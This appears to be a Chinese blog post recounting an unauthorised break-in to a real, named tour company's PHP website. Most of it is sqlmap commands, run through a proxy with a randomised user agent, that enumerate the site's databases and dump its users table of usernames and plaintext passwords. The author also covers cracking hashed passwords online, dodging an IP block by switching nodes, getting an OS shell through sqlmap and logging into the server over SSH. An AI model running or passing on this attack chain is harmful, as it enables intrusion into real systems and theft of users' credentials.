本文过程中无破坏性操作

对于这种php的无防站,直接用sqlmap+msf就可以拿。

对于那些暴露参数的php站的可以直接拿库,刚刚随便找了个。

2019-07-16:被发现了。。ip被黑名单,于是换了个节点。。。还可以登录



先找后台(这位老哥直接在右上角放了链接)

http://hesselgravetours.com/event.php?tourID=1721



- check databases

1

sqlmap -u http://****tours.com/event.php?tourID=1721 --dbs --proxy socks5://127.0.0.1:1080 --random-agent



- check tables

1

sqlmap -u http://****tours.com/event.php?tourID=1721 -D hesselgrave --tables --proxy socks5://127.0.0.1:1080 --random-agent



- check columns

1

sqlmap -u http://****tours.com/event.php?tourID=1721 -D hesselgrave -T users --columns --proxy socks5://127.0.0.1:1080 --random-agent



- dump

1

sqlmap -u http://****tours.com/event.php?tourID=1721 -D hesselgrave -T users -C username,userID,password,accesslevel --dump --proxy socks5://127.0.0.1:1080 --random-agent

可见没经过加密。。

如果经过了简单加密的话(如mysql的md5(passwd)),就可以找个在线网站撞(比如https://www.cmd5.com/)

后续不贴了。

防御太低有好几种方法找到路进行提权

- 因为在前面已经得到系统是FreeBSD或者是其他linux,并且得到网站运行在的用户名是content,懂我意思吧

- 继续用sqlmap –os-shell提权,第一次没有找到上传点

- 后台找到这个admin/documents/clients_recordview.php

插 入 服 务 器

提示是:

ssh -o HostKeyAlgorithms=+ssh-dss content@hesselgravetours.com

密码是***

图片不贴了